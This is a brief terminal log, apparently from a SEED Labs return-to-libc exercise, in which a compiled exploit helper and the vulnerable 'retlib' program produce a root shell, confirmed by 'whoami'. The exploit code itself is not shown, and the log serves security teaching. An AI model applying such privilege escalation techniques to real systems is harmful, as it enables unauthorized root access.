 [09/04/20]seed@VM:~/.../2$ gcc ex.c -o ex
[09/04/20]seed@VM:~/.../2$ ./ex
[09/04/20]seed@VM:~/.../2$ ./retlib
# whoami
root
# exit
Segmentation fault
[09/04/20]seed@VM:~/.../2$